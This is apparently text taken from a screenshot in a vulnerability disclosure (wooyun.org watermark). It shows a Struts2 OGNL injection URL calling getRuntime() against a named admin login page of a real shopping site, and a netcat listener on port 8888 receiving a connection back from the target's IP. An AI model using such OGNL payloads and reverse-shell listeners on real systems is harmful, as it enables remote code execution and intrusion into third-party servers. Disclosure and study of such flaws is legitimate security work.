 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://cps.happigo…@getRuntime()))=1
cps.happigo.com/cps/admin/login.action?('\u0023_memberAccess[\'allowStaticMethodAccess\']')(meh)=true&(a
命令提示符 - nc -vv -l -p 8888
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>nc -vv -l -p 8888
正在监听[任何一个(多个)] 8888 ...
118.145.0.34: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.1. ] 来自 (UNKNOWN) [118.145.0.34] 12690: 无数据
www.wooyun.org